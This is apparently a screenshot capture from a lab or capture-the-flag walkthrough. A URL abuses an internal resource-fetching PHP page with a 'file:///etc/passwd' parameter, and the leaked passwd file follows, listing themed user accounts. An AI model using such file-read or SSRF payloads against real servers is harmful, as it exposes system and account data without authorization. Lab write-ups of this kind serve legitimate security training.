 192.168.111.134/internalResourceFeTcher.php?url=file%3A%2F%2F%2Fetc%2Fpasswd
3
IP
3
Welcome to Internal Network Resource Fetching Page
Fetch
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache
/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin avahi-autoipd:x:105:112:Avahi autoip
daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin sshd:x:106:65534::/run/sshd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:107:115:MySQL Server,,,:/nonexistent:/bin/false snape:x:1000:1000:Snape,,,:/home
/snape:/bin/bash ron:x:1001:1001::/home/ron:/bin/sh hermoine:x:1002:1002::/home/hermoine:/bin/bash